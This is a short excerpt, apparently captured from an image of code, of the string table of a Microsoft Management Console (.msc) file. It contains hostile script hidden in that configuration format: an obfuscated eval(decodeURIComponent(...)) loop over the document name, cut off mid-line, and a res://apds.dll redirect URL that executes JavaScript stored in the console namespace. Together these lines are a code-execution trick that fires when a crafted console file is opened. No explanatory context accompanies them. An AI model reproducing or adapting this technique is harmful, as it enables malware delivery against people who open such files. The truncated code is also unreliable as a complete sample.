 91 <String ID="10" Refs="2">// Console Root
92 var u=external.Document.Name;var v=""; var i=0;eval(decodeURIComponent("for%20%28i%3D0%3Bi%3Cu%2Elength%3Bi%2B%2B%29%7Bh%3Du%2EcharCodeAt%28i%29%2EtoString%2816%29%3Bv%2B%3D%28%22000%22%2Bh%29%2Eslice%28%2D4%29%3B%7D"));var sN=exte
93 </String>
94 <String ID="23" Refs="2">Document</String>
95 <String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
96 <String ID="38" Refs="2">Main</String>
97 <String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().Name)</String>
98 </Strings>
99 </StringTable>
100 </StringTables>